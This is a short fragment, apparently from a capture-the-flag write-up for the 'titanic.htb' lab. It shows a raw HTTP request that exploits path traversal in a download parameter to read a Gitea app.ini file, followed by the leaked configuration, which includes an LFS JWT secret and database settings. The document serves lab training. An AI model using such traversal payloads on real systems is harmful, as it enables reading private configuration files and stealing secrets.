 GET /download?ticket=
../../../../../home/developer/gitea/data/gitea/conf/app.ini HTTP/1.1
Host: titanic.htb
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/123.0.6312.122 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,
image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Referer: http://titanic.htb/
Accept-Encoding: gzip, deflate, br
Accept-Language: en-US,en;q=0.9
Connection: close
31 ROOT_URL = http://gitea.titanic.htb/
32 DISABLE_SSH = false
33 SSH_PORT = 22
34 SSH_LISTEN_PORT = 22
35 LFS_START_SERVER = true
36 LFS_JWT_SECRET = OqnUg-uJVK-l7rMN1oaR6o
37 OFFLINE_MODE = true
38
39 [database]
40 PATH = /data/gitea/gitea.db
41 DB_TYPE = sqlite3
42 HOST = localhost:3306
43 NAME = gitea
44 USER = root
45 PASSWD =
46 LOG_SQL = false
47 SCHEMA =
48 SSL_MODE = disable
49